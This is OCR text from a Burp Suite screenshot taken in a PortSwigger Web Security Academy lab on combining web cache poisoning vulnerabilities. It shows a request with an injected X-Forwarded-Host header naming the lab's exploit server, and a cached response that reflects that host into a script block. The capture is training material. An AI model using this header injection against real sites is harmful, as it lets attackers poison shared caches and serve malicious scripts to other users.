 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × 3 +
Send Cancel < > Burp AI Target: https://0ade00c303e5
Request
Pretty Raw Hex Hackvertor \n
1 GET /?localized=1 HTTP/2
2 Host: 0ade00c303e5231a80a6f33d003e00d5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17 X-Forwarded-Host: exploit-0a710047037a234f80bcf20d01b90006.exploit-server.net
18
19
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1ev3mf9OyHPr4M0o5mpkYAJtkp0hWaCB; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 14462
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":"exploit-0a710047037a234f80bcf20d01b90006.exploit-server.net","path":"/"
}
17 </script>
18 <title>
Combining web cache poisoning vulnerabilities
</title>
19 </head>
20 <body>
21 <script type="text/javascript" src="\resources\js\translations.js">
</script>
22 <script src="/resources/labheader/js/labHeader.js">
</script>
23 <div id="academyLabHeader">
24 <section class='academyLabBanner is-solved'>
25 <div class=container>
26 <div class=logo>
</div>
27 <div class=title-container>
28 <h2>
Combining web cache poisoning vulnerabilities
</h2>
29 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting
ign-flaws/lab-web-cache-poisoning-combining-vulnerabilities'>
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;